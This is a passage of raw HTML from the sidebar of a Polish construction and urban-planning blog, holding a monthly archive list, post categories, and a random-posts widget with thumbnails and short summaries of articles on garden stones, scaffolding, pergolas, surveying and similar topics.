	<li><a href='https://dlaurbanisty.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://dlaurbanisty.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://dlaurbanisty.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://dlaurbanisty.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://dlaurbanisty.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://dlaurbanisty.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://dlaurbanisty.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://dlaurbanisty.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://dlaurbanisty.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-123"><a href="https://dlaurbanisty.pl/kategoria/artykuly-sponsorowane/">Artykuły sponsorowane</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dlaurbanisty.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dlaurbanisty.pl/kategoria/na-luzie/">Na luzie</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://dlaurbanisty.pl/kategoria/recykling/">Recykling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dlaurbanisty.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://dlaurbanisty.pl/kategoria/urbanistyka/">Urbanistyka i polityka</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>urbanista pl</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady budowlane</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/skorzystaj-hurtowni-kamienia-stworz-piekny-ogrod-kamienie-ozdobne-mazowieckie/"  rel="bookmark"><noscript><img width="50" height="33" src="https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skorzystaj z hurtowni kamienia i stwórz piękny ogród &#8211; kamienie ozdobne mazowieckie" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216.jpg 1280w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-300x199.jpg 300w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-768x508.jpg 768w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-1024x678.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Skorzystaj z hurtowni kamienia i stwórz piękny ogród &#8211; kamienie ozdobne mazowieckie" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216.jpg 1280w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-300x199.jpg 300w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-768x508.jpg 768w, https://dlaurbanisty.pl/wp-content/uploads/2018/01/ogród_kamienie_1516221216-1024x678.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/skorzystaj-hurtowni-kamienia-stworz-piekny-ogrod-kamienie-ozdobne-mazowieckie/" rel="bookmark">Skorzystaj z hurtowni kamienia i stwórz piękny ogród &#8211; kamienie ozdobne mazowieckie</a><div class="arpw-summary">Tworzenie pięknego ogrodu to sztuka, która wymaga przemyślanych wyborów. Jednym z kluczowych elementów, które mogą nadać przestrzeni wyjątkowego charakteru, są kamienie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/rusztowania-budowlane-niezbedne-rozwiazanie-na-placu-budowy/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rusztowania budowlane – niezbędne rozwiązanie na placu budowy" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Rusztowania budowlane – niezbędne rozwiązanie na placu budowy" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/08/20240801184545_g4245e004ba5e070045d5de450686e9fbe904fd87aa702b93572e243173a342ce2051fbf3f36c3f43798a69113e8ea2a3d42f81d0fb900e6706f9d8216588fb47_1280.jpg-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/rusztowania-budowlane-niezbedne-rozwiazanie-na-placu-budowy/" rel="bookmark">Rusztowania budowlane – niezbędne rozwiązanie na placu budowy</a><div class="arpw-summary">Rusztowania budowlane są nieodłącznym elementem każdej nowoczesnej budowy. Dzięki nim można zapewnić pracownikom bezpieczeństwo oraz ułatwić wykonywanie różnorodnych prac konstrukcyjnych. Dlaczego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/pergole-przewodnik-po-eleganckich-rozwiazaniach-do-twojego-ogrodu/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pergole: Przewodnik po eleganckich rozwiązaniach do Twojego ogrodu" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Pergole: Przewodnik po eleganckich rozwiązaniach do Twojego ogrodu" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240311214612_pexels-photo-5984691.jpeg-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/pergole-przewodnik-po-eleganckich-rozwiazaniach-do-twojego-ogrodu/" rel="bookmark">Pergole: Przewodnik po eleganckich rozwiązaniach do Twojego ogrodu</a><div class="arpw-summary">Wprowadzenie pergoli do ogrodu to jeden z najlepszych sposobów na podniesienie jego estetyki oraz funkcjonalności. Pergole są nie tylko pięknym dodatkiem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/geodeta-poznan-szeroki-zakres-uslug-geodezyjnych/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Geodeta (Poznań) – szeroki zakres usług geodezyjnych" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-430x426.jpg 430w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Geodeta (Poznań) – szeroki zakres usług geodezyjnych" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-430x426.jpg 430w, https://dlaurbanisty.pl/wp-content/uploads/2024/03/20240327110253_gb79df98316912e868625681ada55a28bf321d8371ea27772adc929eeb5a8ebd57fca1fea96fb107b2b79327a576f9e2e1c16d5dacff11add4d514fb440660daf_640.jpg-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/geodeta-poznan-szeroki-zakres-uslug-geodezyjnych/" rel="bookmark">Geodeta (Poznań) – szeroki zakres usług geodezyjnych</a><div class="arpw-summary">Geodeta to osoba uczestnicząca w procesach budowlanych, planistycznych i projektowych, w realizacji różnego rodzaju budowli nadziemnych, naziemnych oraz podziemnych. Taka osoba w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/inwestycje-mieszkaniowe-w-lublinie-czy-warto/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Inwestycje mieszkaniowe w Lublinie &#8211; czy warto?" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Inwestycje mieszkaniowe w Lublinie &#8211; czy warto?" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2021/11/building-1210677_1280-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/inwestycje-mieszkaniowe-w-lublinie-czy-warto/" rel="bookmark">Inwestycje mieszkaniowe w Lublinie &#8211; czy warto?</a><div class="arpw-summary">Czy warto inwestować w lubelskie mieszkania? Zważając na to jak szybko rozwija się rynek deweloperski w mieście, odpowiedź nasuwa się sama. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/dlugoterminowy-i-krotko-terminowy-wynajem-toalet-co-wybrac/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Długoterminowy i krótko terminowy wynajem toalet &#8211; co wybrać?" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Długoterminowy i krótko terminowy wynajem toalet &#8211; co wybrać?" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2022/02/toitoi-przenosna-toaleta-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/dlugoterminowy-i-krotko-terminowy-wynajem-toalet-co-wybrac/" rel="bookmark">Długoterminowy i krótko terminowy wynajem toalet &#8211; co wybrać?</a><div class="arpw-summary">Przenośne WC sprawdzi się wszędzie tam, gdzie niezbędny jest dostęp do sanitariatu, ale nieopłacalnym jest inwestowanie w jego trwałe warianty. Kiedy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://dlaurbanisty.pl/roznice-miedzy-roleta-a-zaluzja-co-wybrac/"  rel="bookmark"><noscript><img width="50" height="50" src="https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Różnice między roletą a żaluzją — co wybrać?" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" 